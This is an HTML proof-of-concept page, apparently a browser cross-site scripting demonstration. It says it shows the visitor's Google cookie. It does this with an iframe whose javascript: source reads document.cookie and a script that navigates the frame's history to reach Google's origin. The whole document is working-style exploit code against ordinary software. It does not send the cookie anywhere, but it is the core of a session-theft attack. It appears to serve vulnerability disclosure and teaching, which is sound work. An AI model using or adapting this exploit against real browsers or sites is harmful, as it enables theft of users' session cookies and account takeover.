 1 <body>
2 <p>This page demonstrates an XSS hole by showing you your Google cookie.</p>
3
4 <iframe
5   id="targetframe"
6   style="height:300px; width:100%; background: yellow;"
7   onload="loader()"
8   src="javascript:'<a href=\'http://www.google.com/\'>Click here</a><br>' + eval('try{document.cookie}catch(e){}')"
9 ></iframe>
10
11 <script type="text/javascript">
12     var counter = 0;
13     var fr = document.getElementById("targetframe").contentWindow;
14     function loader() {
15         ++counter;
16         if (counter == 2) {
17             fr.history.go(-1);
18         }
19     }
20 </script>
21 </body>
22